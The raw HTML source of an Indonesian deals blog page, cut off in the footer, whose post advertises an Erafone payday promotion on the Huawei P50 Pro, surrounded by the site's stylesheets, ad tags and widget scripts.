justify-content: left
}
}
@media screen and (max-width:440px) {
.PopularPosts .widget-content,
.grid ul,
.grid-posts {
grid-template-columns: repeat(2, minmax(0, 1fr))
}
.topnav {
display: none;
margin-right: 0;
align-items: center
}
.mediapost .post-info>h2 {
font-size: .94rem
}
.footer-wrapper {
grid-template-columns: auto;
display: block
}
#jumvid {
padding: .31rem .5rem
}
.item .post-video-player a.popup-youtube span.op {
margin-left: 0
}
.videoPoster span {
padding: .6rem 1rem
}
.item #jumvid .min {
display: none
}
#jumvid div {
width: 30%
}
}
@media screen and (max-width:380px) {
.goomsite-right .average {
display: none
}
.btndark {
display: inline-flex
}
.header-logo img {
margin: 0
}
.mediapost .post-info>h2 {
font-size: .94rem
}
}
@media screen and (max-width:320px) {
.menu {
width: 21.25rem
}
#table-download table td:not(:first-child) {
margin: 0;
padding: 0;
width: 100%
}
.featured h2.rcp-title,
.featured li:first-child h2.rcp-title {
font-size: 1.06rem;
line-height: 1.44rem
}
}

--></style>
<script type='text/javascript'>
if (typeof document.onselectstart!="undefined") {
document.onselectstart=new Function ("return false");
}
else{
document.onmousedown=new Function ("return false");
document.onmouseup=new Function ("return true");
}
</script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9293628630304873'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1909644373730996834&amp;zx=5656d737-1ae9-4017-9f10-f14b1afef97b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1909644373730996834&amp;zx=5656d737-1ae9-4017-9f10-f14b1afef97b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='license section' id='license' name='Enter License'><div class='widget HTML' data-version='2' id='HTML999'>
<div class='license-code'>GUriBUO0TSG7GpzpGSr9TfdpTA==</div>
</div></div>
<div class='outer-layout'>
<div class='custom-css section' id='custom-css' name='Add CSS'><div class='widget HTML' data-version='2' id='HTML99'>
<style>
              /* Recent Post */
#recent-wrapper{display:block;position:relative;overflow:hidden;font-size:15px}
#recent-wrapper ul{margin:0;padding:0;list-style-type:none;}
#recent-wrapper ul li{position:relative;padding:20px 45px 10px 10px!important;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}
#recent-wrapper ul li:first-child {background:#a51a5d;width:100%}
#recent-wrapper ul li:first-child:after{content:"01";}
#recent-wrapper ul li:first-child + li{background:#f53477;width:100%}
#recent-wrapper ul li:first-child + li:after{content:"02";}
#recent-wrapper ul li:first-child + li + li{background:#fe7faa;width:100%}
#recent-wrapper ul li:first-child + li + li:after{content:"03";}
#recent-wrapper ul li:first-child + li + li + li{background:#ff9201;width:100%;}
#recent-wrapper ul li:first-child + li + li + li:after{content:"04";}
#recent-wrapper ul li:first-child + li + li + li + li{background:#fccb02;width:100%;}
#recent-wrapper ul li:first-child + li + li + li + li:after{content:"05";}
#recent-wrapper ul li:first-child + li + li + li + li +li{background:#dedb00;width:100%}
#recent-wrapper ul li:first-child + li + li + li + li +li:after{content:"06";}
#recent-wrapper ul li:first-child + li + li + li + li + li +li{background:#89c237;width:100%}
#recent-wrapper ul li:first-child + li + li + li + li +li +li:after{content:"07";}
#recent-wrapper ul li:first-child + li + li + li + li + li + li +li{background:#44ccf2;width:100%}
#recent-wrapper ul li:first-child + li + li + li + li +li + li +li:after{content:"08";}
#recent-wrapper ul li:first-child + li + li + li + li + li + li + li +li{background:#01ace2;width:100%}
#recent-wrapper ul li:first-child + li + li + li + li + li + li + li +li:after{content:"09";}
#recent-wrapper ul li:first-child + li + li + li + li + li + li + li + li +li{background:#94368e;width:100%}
#recent-wrapper ul li:first-child + li + li + li + li + li + li + li +li +li:after{content:"10";}
#recent-wrapper ul li:first-child:after,
#recent-wrapper ul li:first-child + li:after,
#recent-wrapper ul li:first-child + li + li:after,
#recent-wrapper ul li:first-child + li + li + li:after,
#recent-wrapper ul li:first-child + li + li + li + li:after,
#recent-wrapper ul li:first-child + li + li + li + li + li:after,
#recent-wrapper ul li:first-child + li + li + li + li + li + li:after,
#recent-wrapper ul li:first-child + li + li + li + li +li + li +li:after,
#recent-wrapper ul li:first-child + li + li + li + li +li + li + li +li:after,
#recent-wrapper ul li:first-child + li + li + li + li +li + li + li +li +li:after
{position:absolute;top:5px;right:5px;line-height:1em;text-align:center;color:rgba(0,0,0,0.2); font-size:23px !important; font-weight:700}
#recent-wrapper ul li a{color:white;text-decoration:none}
#rtmlabelthanks{padding:5px;background:#fbda13;font-size:18px;box-shadow:3px 3px 8px #1d1d1f}
          </style>
</div></div>
<div class='option-javascript section' id='option-javascript' name='JS Option'><div class='widget HTML' data-version='2' id='HTML998'>
<script>var rc = 6;
var rl = 6;
var month_format = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var alltext = "View All";</script>
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<header class='header-header'>
<div class='container'>
<div id='header-wrap'>
<div class='header-logo section' id='header-logo' name='Tajuk'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a href='https://www.scanharga.com/' title='scanharga'>
<img alt='scanharga' class='lazyload' data-sizes='auto' height='47' id='Header1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjQdX93ZNi5_J4bhngZpFm_I_DmHECKNXpsnai1dR93tnMJ-rJwfRqelvAvPclrST4tQUFqyQzV6CICZRBwS3vy_z3kRMf_tUsvADs8GeulmDbSxuOm01GXDSE5EXeoGppDXg_uEhSL0YtTeC23MRiAzEu8GBRC0KOsHq6krivnyACrCrNHH7qw7uUiw9g=s222' width='222'>
</img></a>
</div>
</div></div>
<div class='search-wrapper'>
<form action='https://www.scanharga.com/search' method='get'>
<input autocomplete='off' class='search-terms' name='q' placeholder='Search...' required='required' type='search'/>
<input name='max-results' type='hidden' value='6'/>
<button class='search-action' type='submit'><i class='far fa-search'></i><span class='op'>Search</span></button>
</form>
</div>
</div>
<div class='header-right'>
<div class='topnav'>
<div class='topnavi section' id='topnavi' name='Top Link'><div class='widget LinkList' data-version='2' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='https://www.scanharga.com/p/contac-me.html'>Contact</a></li>
<li><a href='https://www.scanharga.com/p/pri.html'>Privacy Policy</a></li>
<li><a href='https://www.scanharga.com/p/term-of-service.html'>Term & Condition</a></li>
<li><a href='https://www.scanharga.com/p/blog-page.html'>Disclaimer</a></li>
</ul>
</div>
</div></div>
</div>
<div class='darkmode-switch'>
<span class='slide-menu-toggle'></span>
<button id='search-btn'><i class='far fa-search'></i><span class='op'>Search</span></button>
<label class='switch'>
<input aria-label='checkbox' class='checkbox' onclick='darkMode()' type='checkbox'/>
<span class='slider'></span>
</label>
</div>
</div>
</div>
</header>
<div class='clr'></div>
<div class='header-menu'>
<div class='menu-goomsite'></div>
<div class='container'>
<div class='menu-movies section' id='menu-movies' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<div id='menu-movie'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='https://www.scanharga.com/search/label/Payday%20Sale'>Payday Sale</a></li>
<li><a href='https://www.scanharga.com/search/label/Tebus%20Murah'>Tebus Murah</a></li>
<li><a href='https://www.scanharga.com/#'>Swalayan</a></li>
<li><a href='https://www.scanharga.com/search/label/Alfamart'>_Alfamart</a></li>
<li><a href='https://www.scanharga.com/search/label/Alfamidi'>_Alfamidi</a></li>
<li><a href='https://www.scanharga.com/search/label/Carrefour'>_Carrefour</a></li>
<li><a href='https://www.scanharga.com/search/label/Farmers%20Market'>_Farmers Market</a></li>
<li><a href='https://www.scanharga.com/search/label/Hari%20Hari%20Swalayan'>_Hari Hari Swalayan</a></li>
<li><a href='https://www.scanharga.com/search/label/Hero%20Supermarket'>_Hero Supermarket</a></li>
<li><a href='https://www.scanharga.com/search/label/Hypermart'>_Hypermart</a></li>
<li><a href='https://www.scanharga.com/search/label/Indomaret'>_Indomaret</a></li>
<li><a href='https://www.scanharga.com/search/label/Indogrosir'>_Indogrosir</a></li>
<li><a href='https://www.scanharga.com/search/label/Lottemart'>_Lottemart</a></li>
<li><a href='https://www.scanharga.com/search/label/Lulu%20Hypermarket'>_Lulu Hypermarket</a></li>
<li><a href='https://www.scanharga.com/search/label/Naga%20Pasar%20Swalayan'>_Naga Swalayan</a></li>
<li><a href='https://www.scanharga.com/search/label/Superindo'>_Superindo</a></li>
<li><a href='https://www.scanharga.com/search/label/Tiptop'>_Tip Top</a></li>
<li><a href='https://www.scanharga.com/search/label/Foodhall'>_The Foodhall</a></li>
<li><a href='https://www.scanharga.com/search/label/Toserba%20Yogya'>_Toserba Yogya</a></li>
<li><a href='https://www.scanharga.com/search/label/Transmart'>_Transmart</a></li>
<li><a href='https://www.scanharga.com/search/label/Yomart'>_Yomart</a></li>
<li><a href='https://www.scanharga.com/search/label/Swalayan'>Katalog</a></li>
<li><a href='https://www.scanharga.com/search/label/Katalog%20Promo'>_Promo Mingguan</a></li>
<li><a href='https://www.scanharga.com/search/label/Weekend'>_Promo Weekend</a></li>
<li><a href='https://www.scanharga.com/search/label/Weekday'>_Promo Weekday</a></li>
<li><a href='https://www.scanharga.com/search/label/Food%20%26%20Drink'>Restoran</a></li>
<li><a href='https://www.scanharga.com/search/label/Dcrepes'>_Dcrepes</a></li>
<li><a href='https://www.scanharga.com/2017/02/promo-kfc-terbaru.html'>_KFC</a></li>
<li><a href='https://www.scanharga.com/2016/11/promo-jco-terbaru.html'>_JCO Donuts</a></li>
<li><a href='https://www.scanharga.com/2019/08/promo-aw-restoran-terbaru.html'>_A&W Restoran</a></li>
<li><a href='https://www.scanharga.com/2016/11/promo-dunkin-donut-terbaru.html'>_Dunkin Donuts</a></li>
<li><a href='https://www.scanharga.com/2018/05/promo-burger-king-kupon-hemat.html'>_Burger King</a></li>
<li><a href='https://www.scanharga.com/search/label/Pizza%20Hut'>_Pizza HUT</a></li>
<li><a href='https://www.scanharga.com/search/label/McDonalds'>_McDonalds</a></li>
<li><a href='https://www.scanharga.com/2021/09/promo-phd-beli-1-gratis-1.html'>_PHD</a></li>
<li><a href='https://www.scanharga.com/2019/08/promo-gokana-resto-terbaru.html'>_Gokana</a></li>
<li><a href='https://www.scanharga.com/2018/04/promo-cfc-terbaru.html'>_CFC</a></li>
<li><a href='https://www.scanharga.com/2017/11/promo-wingstop-terbaru.html'>_Wingstop</a></li>
<li><a href='https://www.scanharga.com/2017/09/promo-carls-jr-terbaru.html'>_Carls Jr</a></li>
<li><a href='https://www.scanharga.com/2022/12/promo-mako-cake-bakery.html'>_Mako Bakery</a></li>
<li><a href='https://www.scanharga.com/2023/06/promo-golden-lamian-2-for-rp-49ribu.html'>_Golden Lamian</a></li>
<li><a href='https://www.scanharga.com/search/label/Starbucks'>_Starbucks</a></li>
<li><a href='https://www.scanharga.com/2018/05/promo-wendys-terbaru.html'>_Wendys</a></li>
<li><a href='https://www.scanharga.com/2017/10/promo-hokben-terbaru.html'>_Hokben</a></li>
<li><a href='https://www.scanharga.com/2017/10/promo-chatime-terbaru.html'>_Chatime</a></li>
<li><a href='https://www.scanharga.com/search/label/Solaria'>_Solaria</a></li>
<li><a href='https://www.scanharga.com/2021/10/promo-xiboba-anniversary.html'>_Xiboba</a></li>
<li><a href='https://www.scanharga.com/search/label/Richeese%20Factory'>_Richeese Factory</a></li>
<li><a href='https://www.scanharga.com/search/label/Street%20Boba'>_Street Boba</a></li>
<li><a href='https://www.scanharga.com/search/label/Marugame%20Udon'>_Marugame Udon</a></li>
<li><a href='https://www.scanharga.com/search/label/Yoshinoya'>_Yoshinoya</a></li>
<li><a href='https://www.scanharga.com/#'>Rekomendasi</a></li>
<li><a href='https://www.scanharga.com/search/label/Tupperware'>_Tupperware</a></li>
<li><a href='https://www.scanharga.com/search/label/Oriflame'>_Oriflame</a></li>
<li><a href='https://www.scanharga.com/search/label/Guardian'>_Guardian</a></li>
<li><a href='https://www.scanharga.com/search/label/Cinema'>_Cinema</a></li>
<li><a href='https://www.scanharga.com/search/label/Sophie%20Martin'>_Sophie Martin</a></li>
<li><a href='https://www.scanharga.com/search/label/Lawson'>_Lawson</a></li>
<li><a href='https://www.scanharga.com/search/label/EWallet'>_E-Wallet</a></li>
<li><a href='https://www.scanharga.com/search/label/Shopeepay'>_Shopeepay</a></li>
<li><a href='https://www.scanharga.com/search/label/Shopee%20Paylater'>_Spay Later</a></li>
<li><a href='https://www.scanharga.com/search/label/Gopay'>_Gopay</a></li>
<li><a href='https://www.scanharga.com/search/label/OVO'>_OVO</a></li>
<li><a href='https://www.scanharga.com/search/label/DANA'>_DANA</a></li>
<li><a href='https://www.scanharga.com/search/label/LinkAja'>_LinkAja</a></li>
<li><a href='https://www.scanharga.com/search/label/Delivery'>_Food Delivery</a></li>
<li><a href='https://www.scanharga.com/search/label/Gofood'>_Gofood</a></li>
<li><a href='https://www.scanharga.com/search/label/Promo%20GrabFood'>_Grabfood</a></li>
<li><a href='https://www.scanharga.com/search/label/ShopeeFood'>_Shopeefood</a></li>
<li><a href='https://www.scanharga.com/search/label/Grabmart'>_Grabmart</a></li>
<li><a href='https://www.scanharga.com/search/label/McDelivery'>_McDelivery</a></li>
<li><a href='https://www.scanharga.com/search/label/Menu%20Baru'>_Menu Baru</a></li>
<li><a href='https://www.scanharga.com/search/label/Kupon%20Diskon'>_Kupon Diskon</a></li>
<li><a href='https://www.scanharga.com/search/label/kartu%20kredit'>Kartu Kredit</a></li>
<li><a href='https://www.scanharga.com/search/label/Travel'>Hiburan</a></li>
<li><a href='https://www.scanharga.com/search/label/1.1'>🔥Promo 1.1🔥</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div class='clr'></div>
<div class='container'>
<div class='slot-banner no-items section' id='slot-banner3' name='Slot Advertisement (3)'></div>
<div class='contpost'>
<!-- Main Wrapper -->
<main id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed'>
<article class='blog-post hentry bagian-post'>
<script type='application/ld+json'>
      {
        "@context": "http://schema.org",
        "@type": "BlogPosting",
        "mainEntityOfPage": {
          "@type": "WebPage",
          "@id": "https://www.scanharga.com/2022/09/promo-erafone-payday-sale-huawei-p50.html"
        },
        "headline": "Promo ERAFONE PAYDAY SALE Huawei P50 Pro &#8211; Cashback Rp 2,5 Juta + FREE Gift Box",
        "description": "Promo ERAFONE PAYDAY SALE &#8211; Cashback Rp 2,5 Juta + FREE Gift Box disetiap pembelian Huawei P50 Pro.",
        "datePublished": "2022-09-27T00:07:00+07:00",
        "dateModified": "2022-09-27T14:26:55+07:00",
        
  "image": {
    "@type": "ImageObject",
    
    "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhovUv-NUlH0mYxwP2IhvX-40zhBe-DdyrPjGZ2JpoNMt6CvkJkD_BjEo_jDeskGFVr_-OSDfv4TDWI_RwouR1batbjMEfHwgKTPvJ-9l53d0hqbbg7gzfhBDYrHvMvOsocQr_YBFloJIHtkTbvq-ixwr8P7GOK0febgT9BgT9mHQAc2T9pIaDvCZh6/w1200-h630-p-k-no-nu/Promo%20ERAFONE%20PAYDAY%20SALE%20Huawei%20P50%20Pro%20%E2%80%93%20Cashback%20Rp%202,5%20Juta%20+%20FREE%20Gift%20Box.jpg",
    "height": 630,
    "width": 1200
    
  },

 "publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },

        "author": {
          "@type": "Person",
          "name": "Pengetahuan Produk",
          "url": "https://www.blogger.com/profile/15750335418136582390",
          "image": "//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggM2TiwrqS4c5GDIwT8lFBahn9BZ9lwNqhVUSRq5OnKldjvwg019kxu72_UZRvvRVBIBdgd2cghHzPAHiZFTyF36PPcoLnZUQ1XRWuZMjybIKrV3BAyliOVdH-vCtP1vvMTLO2_SczVDgQXPXrTA_d3DBzW3veLLm2wn0H34_nLwGe7A/s220/logo-admin-scanharga-2024.jpg"
        }
      }
	</script>
<nav id='breadcrumb'><a href='https://www.scanharga.com/'>Beranda</a><em class='delimiter'></em><a class='b-label' href='https://www.scanharga.com/search/label/Gadget?&max-results=12'>Gadget</a><em class='delimiter'></em><span class='current'>Promo ERAFONE PAYDAY SALE Huawei P50 Pro &#8211; Cashback Rp 2,5 Juta + FREE Gift Box</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Beranda",
                    "@id": "https://www.scanharga.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Gadget",
                    "@id": "https://www.scanharga.com/search/label/Gadget"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Promo ERAFONE PAYDAY SALE Huawei P50 Pro &#8211; Cashback Rp 2,5 Juta + FREE Gift Box",
                    "@id": "https://www.scanharga.com/2022/09/promo-erafone-payday-sale-huawei-p50.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Promo ERAFONE PAYDAY SALE Huawei P50 Pro &#8211; Cashback Rp 2,5 Juta + FREE Gift Box
</h1>
<div class='post-meta'>
<span class='post-author'>Pengetahuan Produk</span>
<span class='post-date published' datetime='2022-09-27T00:07:00+07:00'>September 27, 2022</span>
</div>
<div class='post-body'>
<p>Promo ERAFONE PAYDAY SALE &#8211; Cashback Rp 2,5 Juta + FREE Gift Box disetiap pembelian Huawei P50 Pro. Berlaku tanggal 23-30 September 2022.</p><p><br /></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhovUv-NUlH0mYxwP2IhvX-40zhBe-DdyrPjGZ2JpoNMt6CvkJkD_BjEo_jDeskGFVr_-OSDfv4TDWI_RwouR1batbjMEfHwgKTPvJ-9l53d0hqbbg7gzfhBDYrHvMvOsocQr_YBFloJIHtkTbvq-ixwr8P7GOK0febgT9BgT9mHQAc2T9pIaDvCZh6/s1350/Promo%20ERAFONE%20PAYDAY%20SALE%20Huawei%20P50%20Pro%20%E2%80%93%20Cashback%20Rp%202,5%20Juta%20+%20FREE%20Gift%20Box.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="Promo ERAFONE PAYDAY SALE Huawei P50 Pro &#8211; Cashback Rp 2,5 Juta + FREE Gift Box" border="0" data-original-height="1350" data-original-width="1080" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhovUv-NUlH0mYxwP2IhvX-40zhBe-DdyrPjGZ2JpoNMt6CvkJkD_BjEo_jDeskGFVr_-OSDfv4TDWI_RwouR1batbjMEfHwgKTPvJ-9l53d0hqbbg7gzfhBDYrHvMvOsocQr_YBFloJIHtkTbvq-ixwr8P7GOK0febgT9BgT9mHQAc2T9pIaDvCZh6/s16000/Promo%20ERAFONE%20PAYDAY%20SALE%20Huawei%20P50%20Pro%20%E2%80%93%20Cashback%20Rp%202,5%20Juta%20+%20FREE%20Gift%20Box.jpg" title="Promo ERAFONE PAYDAY SALE Huawei P50 Pro &#8211; Cashback Rp 2,5 Juta + FREE Gift Box" /></a></div><br /><p><br /></p><p>Saatnya gajian, waktunya bawa pulang gadget idaman 🥳</p><p><br /></p><p>Nikmati Payday Promo khusus Huawei P50 Pro Cashback Rp 2,5 Juta + FREE Gift Box disetiap pembelian di erafone dan eraspace.com. Cek story sekarang atau klik link di bio untuk info selengkapnya!</p><p><br /></p><p>Belanja gadget lebih hemat dan mudah di seluruh gerai Erafone, eraspace.com atau via WhatsApp di nomor 0812 9077 7722 dan nikmati gratis ongkir.</p><p><br /></p><p>Dapatkan juga kemudahan berbelanja dari manapun melalui eraspace.com dan ambil di toko erafone terdekat dengan Click n Pickup!</p><p><br /></p><p>*Syarat dan Ketentuan berlaku</p><p><br /></p><p>Pastikan juga kamu selalu mengikuti protokol kesehatan dimanapun dan kapanpun ya!</p>
<br/><div id='rtmlabelthanks'>
<small><strong>📂 Kategori:</strong>
<a href='https://www.scanharga.com/search/label/Erafone?max-results=12' rel='tag nofollow' title='Erafone'>Erafone</a>,
<a href='https://www.scanharga.com/search/label/Gadget?max-results=12' rel='tag nofollow' title='Gadget'>Gadget</a>,
</small>
<p><small><svg style='margin-bottom:-2px;width:15px;height:15px' viewBox='0 0 24 24'>
<path d='M23,10C23,8.89 22.1,8 21,8H14.68L15.64,3.43C15.66,3.33 15.67,3.22 15.67,3.11C15.67,2.7 15.5,2.32 15.23,2.05L14.17,1L7.59,7.58C7.22,7.95 7,8.45 7,9V19A2,2 0 0,0 9,21H18C18.83,21 19.54,20.5 19.84,19.78L22.86,12.73C22.95,12.5 23,12.26 23,12V10M1,21H5V9H1V21Z' fill='#fc9b79'></path>
</svg> Terima kasih telah membaca <b>Promo ERAFONE PAYDAY SALE Huawei P50 Pro &#8211; Cashback Rp 2,5 Juta + FREE Gift Box</b>. Dan biar gak ketinggalan promonya! Langsung aja SAVE dan SHARE info ini, ke Media Sosial atau WhatsApp kamu ya..</small></p>
</div>
</div>
<div class='post-footer'>
<div class='post-share' id='post-share'>
<ul class='share-links social social-color'>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.scanharga.com/2022/09/promo-erafone-payday-sale-huawei-p50.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='noopener nofollow'><span>facebook</span></a></li>
<li class='twitter'><a class='twitter' href='https://twitter.com/share?url=https://www.scanharga.com/2022/09/promo-erafone-payday-sale-huawei-p50.html&text=Promo ERAFONE PAYDAY SALE Huawei P50 Pro – Cashback Rp 2,5 Juta + FREE Gift Box' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='noopener nofollow'><span>twitter</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=Promo ERAFONE PAYDAY SALE Huawei P50 Pro – Cashback Rp 2,5 Juta + FREE Gift Box | https://www.scanharga.com/2022/09/promo-erafone-payday-sale-huawei-p50.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='noopener nofollow'><span>whatsapp</span></a></li>
<li class='pinterest'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=https://www.scanharga.com/2022/09/promo-erafone-payday-sale-huawei-p50.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhovUv-NUlH0mYxwP2IhvX-40zhBe-DdyrPjGZ2JpoNMt6CvkJkD_BjEo_jDeskGFVr_-OSDfv4TDWI_RwouR1batbjMEfHwgKTPvJ-9l53d0hqbbg7gzfhBDYrHvMvOsocQr_YBFloJIHtkTbvq-ixwr8P7GOK0febgT9BgT9mHQAc2T9pIaDvCZh6/s16000/Promo%20ERAFONE%20PAYDAY%20SALE%20Huawei%20P50%20Pro%20%E2%80%93%20Cashback%20Rp%202,5%20Juta%20+%20FREE%20Gift%20Box.jpg&description=Promo ERAFONE PAYDAY SALE Huawei P50 Pro – Cashback Rp 2,5 Juta + FREE Gift Box' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='noopener nofollow'><span>pinterest</span></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=https://www.scanharga.com/2022/09/promo-erafone-payday-sale-huawei-p50.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='noopener nofollow'><span>linkedin</span></a></li>
</ul>
</div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.scanharga.com/2022/09/promo-alfamart-harga-spesial-starbucks.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.scanharga.com/2022/09/phd-promo-pas-gajian-gratis-minuman.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div class='related-posts'>
<div class='title-wrap'>
<h3>Rekomendasi Promo Lainnya</h3>
</div>
<div id='related-posts'>
<a class='label-link' href='https://www.scanharga.com/search/label/Erafone?&max-results=12' rel='tag' title='Erafone'>Erafone</a>
</div>
</div>
</div>
</article>
<div class='blog-post-comments' id='comments'>
<section class='comments' data-num-comments='0' id='comments'>
<a name='comments'></a>
</section>
</div>
</div>
</div></div>
<div id='ads-posts-widget'>
<div class='Ad-Slots section' id='top-Ad-Slots' name='Top article ads'><div class='widget HTML' data-version='2' id='HTML76'>
<div class='widget-content margin-bottom'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9293628630304873"
     crossorigin="anonymous"></script>
</div>
</div></div>
<div class='Ad-Slots section' id='Middle-Ad-Slot1' name='Middle article ads'><div class='widget HTML' data-version='2' id='HTML77'>
<div class='widget-content margin'>
<!-- Composite Start -->
<div id="M934358ScriptRootC1572582"></div>
<script src="https://jsc.mgid.com/s/c/scanharga.com.1572582.js" async="async" ></script>
<!-- Composite End -->
</div>
</div></div>
<div class='Ad-Slots section' id='Ad-Slots-below' name='Below article ads'><div class='widget HTML' data-version='2' id='HTML79'>
<div class='widget-content margin'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9293628630304873"
     crossorigin="anonymous"></script>
</div>
</div></div>
</div>
</main>
<!-- Sidebar Wrapper -->
<aside id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Bilah Sisi'><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-title'>
<h3 class='title'>
Promo Terbaru
</h3>
</div>
<div class='widget-content'>
<div id='recent-wrapper' class='recent-wrapper'>
<ul id="recent-posts"></ul>
<script>
//<![CDATA[
numPosts = 10;
function recentPosts(a){if(document.getElementById("recent-posts")){var e=a.feed.entry,title,link,content="",ct=document.getElementById("recent-posts");for(var i=0;i<numPosts;i++){for(var j=0;j<numPosts;j++){if(e[i].link[j].rel=="alternate"){link=e[i].link[j].href;break}}var title=e[i].title.$t;content+='<li class="recent-posts"><a href="'+link+'" title="'+title+'" target="_blank">'+title+'</a></li>'}ct.innerHTML=content}}var rcp=document.createElement('script');rcp.src='/feeds/posts/summary?alt=json-in-script&orderby=published&max-results='+numPosts+'&callback=recentPosts';document.getElementsByTagName('head')[0].appendChild(rcp);
//]]>
</script>
</div>
</div>
</div>
</div>
</aside>
</div>
<div class='clr'></div>
<div class='slot-banner no-items section' id='slot-banner5' name='Slot Advertisement (5)'></div>
</div>
</div>
<div class='clr'></div>
<footer id='footer'>
<div class='container'>
<div class='footer-wrapper'>
<div class='footer section' id='footer1' name='Footer (1)'><div class='widget Image' data-version='2' id='Image5'>
<div class='widget-content'>
<img alt='' class='lazyload' data-sizes='auto' height='80' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhutjwn16LGMfiGbluDXBpjyFfNrJplr46ZWcuUL3kSUsFBgUQmWPr8OQFZMCCT_G2epGkzttjZtEq7vlraNz4YkKYAqREiZi082n5UTQ2ETqZ6yDKPyOP2YsUAoKTN1MW4fKmOyJEVXttayV0O1gaNQFn2GbvFOknVS9sjaFYhIjW6om3nDIccblhyBOI=s222' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEhutjwn16LGMfiGbluDXBpjyFfNrJplr46ZWcuUL3kSUsFBgUQmWPr8OQFZMCCT_G2epGkzttjZtEq7vlraNz4YkKYAqREiZi082n5UTQ2ETqZ6yDKPyOP2YsUAoKTN1MW4fKmOyJEVXttayV0O1gaNQFn2GbvFOknVS9sjaFYhIjW6om3nDIccblhyBOI=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEhutjwn16LGMfiGbluDXBpjyFfNrJplr46ZWcuUL3kSUsFBgUQmWPr8OQFZMCCT_G2epGkzttjZtEq7vlraNz4YkKYAqREiZi082n5UTQ2ETqZ6yDKPyOP2YsUAoKTN1MW4fKmOyJEVXttayV0O1gaNQFn2GbvFOknVS9sjaFYhIjW6om3nDIccblhyBOI=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEhutjwn16LGMfiGbluDXBpjyFfNrJplr46ZWcuUL3kSUsFBgUQmWPr8OQFZMCCT_G2epGkzttjZtEq7vlraNz4YkKYAqREiZi082n5UTQ2ETqZ6yDKPyOP2YsUAoKTN1MW4fKmOyJEVXttayV0O1gaNQFn2GbvFOknVS9sjaFYhIjW6om3nDIccblhyBOI=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEhutjwn16LGMfiGbluDXBpjyFfNrJplr46ZWcuUL3kSUsFBgUQmWPr8OQFZMCCT_G2epGkzttjZtEq7vlraNz4YkKYAqREiZi082n5UTQ2ETqZ6yDKPyOP2YsUAoKTN1MW4fKmOyJEVXttayV0O1gaNQFn2GbvFOknVS9sjaFYhIjW6om3nDIccblhyBOI=s400 400w, 